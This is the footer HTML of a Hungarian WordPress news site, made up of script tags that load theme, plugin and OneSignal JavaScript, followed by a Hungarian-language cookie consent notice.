<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"204f3b2a40","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>